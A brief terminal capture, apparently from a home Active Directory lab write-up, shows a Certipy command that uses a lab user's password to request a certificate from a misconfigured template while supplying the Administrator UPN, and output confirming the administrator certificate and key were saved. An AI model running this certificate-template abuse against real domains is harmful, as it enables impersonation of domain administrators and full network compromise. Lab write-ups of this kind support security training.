 ┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/certificates]
└─$ certipy req -u 'rachel.philips@ninja.hack' -p 'Password123!' -target 'dc-vil.ninja.hack' -ca 'NINJA-CA' -template 'SignatureValidation' -upn 'Administrator@ninja.hack'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with UPN 'Administrator@ninja.hack'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'